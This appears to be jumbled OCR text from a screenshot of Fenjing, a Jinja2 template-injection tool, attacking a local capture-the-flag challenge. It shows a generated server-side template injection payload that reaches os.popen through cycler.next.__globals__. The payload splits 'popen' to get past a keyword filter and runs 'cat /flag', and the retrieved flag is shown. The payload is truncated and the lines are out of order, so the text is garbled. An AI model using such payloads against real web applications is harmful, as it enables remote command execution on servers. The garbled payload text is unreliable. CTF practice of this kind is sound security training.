 焚靖
127.0.0.1:11451
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
焚靖
请求方式 POST
表单输入 formula
请求间隔 0.03
分析模式 精确
模板环境 jinja内部
替换绕过 避免使用被替换的关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%print
cycler.next.__globals_...
提交payload的回显如下：
flag{ssti_great_1nter3sting}
['po''pen']('cat /flag').read()%}"}，表单为{'action': '/',
'method': 'POST', 'inputs': {'formula'}}
cat /flag 执行